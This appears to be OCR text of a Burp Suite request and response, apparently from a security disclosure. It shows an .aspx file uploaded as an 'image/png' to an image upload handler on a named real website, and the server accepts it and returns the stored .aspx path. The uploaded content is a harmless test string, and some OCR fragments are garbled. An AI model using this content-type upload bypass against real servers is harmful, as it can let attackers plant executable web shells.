 Send
Cancel
< ▾
> ▾
Target: https://mobile.starbucks.com.sg
?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /api/imageuploadhandler.ashx HTTP/1.1
2 Host: mobile.starbucks.com.sg
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.3.433790158.1593972727; _fbp=fb.2.1593972730117.507426732; __utma=
16102314.433790158.1593972727.1600284532.1601575166.6; __utmz=
16102314.1596320862.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _gcl_au=
1.1.2104321908.1603399234; AWSELB=
CBCFC308F2BAD8E45772566DBAA5963D5320D6239B3C2FA4B4F2A1A92AE8B6124D6ED591A70EF3195F147E3A5300753D
444306A7482F72EB8BC708C2E49222E42F15E03C; AWSELBCORS=
CBCFC308F2BAD8E45772566DBAA5963D5320D6239B3C2FA4B4F2A1A92AE8B6124D6ED591A70EF3195F147E3A5300753D
444306A7482F72EB8BC708C2E49222E42F15E03C
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data; boundary=---------------------------ko2sec
11 Content-Length: 198
12
13 -----------------------------ko2sec
14 Content-Disposition: form-data; name="file3"; filename="test.aspx"
15 Content-Type: image/png
16
17 ko2sec file upload test
18 -----------------------------ko2sec--
19
20
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 05 Nov 2020 20:26:39 GMT
5 Server:
6 Content-Length: 164
7 Connection: Close
8
9 {error:'',
10 msg:'a28yc2VjIGZpbGUgdXBsb2FkIHRlc3QA',
11 path:'c9db5172-e411-443f-8d3b-c6164bfecf34.aspx',
12 type:'data:c9db5172-e411-443f-8d3b-c6164bfecf34.aspx;base64,'
13 }
Ots安全